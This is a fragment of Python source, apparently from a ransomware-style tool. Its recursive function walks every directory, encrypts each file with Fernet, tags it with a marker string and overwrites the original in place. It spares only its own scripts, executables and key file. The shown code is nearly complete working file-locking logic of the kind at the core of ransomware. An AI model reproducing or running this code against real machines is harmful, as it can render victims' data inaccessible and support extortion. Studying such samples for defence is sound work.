 27
28 def encrypt_recursive(files, path):
29     for file in files:
30
31         file_path = path + file
32
33         if file == "Encrypt.py" or file == "Decrypt.py" or file == "key.txt" or file == "Encrypt.exe" or file == "Decrypt.exe":
34             continue
35
36         # IF FILES IS DIRECTORY GO INSIDE AND ENCRYPT FURTHER
37         try:
38             if os.path.isdir(file_path):
39
40                 new_path = file_path + "/"
41                 dir_files = os.listdir(file_path)
42                 encrypt_recursive(dir_files, new_path)
43                 continue
44         except Exception as e:
45             print(e)
46             continue
47         try:
48             # READ FILE CONTENT
49             with open(file_path, "rb") as originalfile:
50                 original = originalfile.read()
51
52             # ENCRYPT FILE CONTENT
53             encrypted = fernet.encrypt(original)
54             encrypted = UNIQUE_STRING + encrypted
55
56             # WRITE ENCRYPTED CONTENT TO FILE
57             with open(file_path, "wb") as encryptfile:
58                 encryptfile.write(encrypted)
59
60         except Exception as e:
61             #ADD FILE TO FAILED ENCRYPTION ARRAY
62             failed_to_encrypt.append(file_path)
63             failed_to_encrypt_error.append(e)
64             continue
65
66         #ADD FILE TO ENCRYPTED FILE ARRAY
67         encrypted_files.append(file_path)
68